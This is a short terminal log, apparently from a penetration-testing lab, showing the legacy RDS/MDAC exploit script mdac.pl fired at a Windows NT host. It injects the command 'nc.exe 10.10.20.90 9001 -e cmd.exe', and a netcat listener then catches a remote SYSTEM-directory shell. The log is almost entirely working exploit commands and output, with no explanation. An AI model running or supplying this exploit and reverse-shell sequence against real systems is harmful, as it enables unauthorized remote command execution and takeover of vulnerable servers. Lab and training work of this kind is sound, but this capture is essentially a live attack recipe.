 ┌──(phil㉿kali)-[~/Documents/Planes]
└─$ perl mdac.pl -h 10.10.20.50
-- RDS smack v2 - rain forest puppy / ADM / wiretrip --
Type the command line you want to run (cmd /c assumed):
cmd /c nc.exe 10.10.20.90 9001 -e cmd.exe
Step 1: Trying raw driver to btcustmr.mdb
winnt → c: Success!
┌──(phil㉿kali)-[~/Documents/Planes]
└─$
┌──(phil㉿kali)-[~/Documents/Planes]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.20.90] from (UNKNOWN) [10.10.20.50] 1098
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>